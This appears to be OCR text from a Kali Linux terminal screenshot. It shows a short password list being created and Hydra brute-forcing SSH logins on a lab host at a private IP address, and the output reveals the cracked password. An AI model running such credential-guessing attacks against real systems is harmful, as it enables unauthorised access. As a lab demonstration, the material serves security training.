 1 2 3 4 14:28
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ printf 'admin\n123456\nPassword123_\nletmein\n' > pass.txt
┌──(kali㉿kali)-[~]
└─$ hydra -l lab_target -P pass.txt ssh://192.168.204.128
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-09 14:28:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.204.128:22/
[22][ssh] host: 192.168.204.128   login: lab_target   password: Password123_
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-09 14:28:11
┌──(kali㉿kali)-[~]
└─$
KALI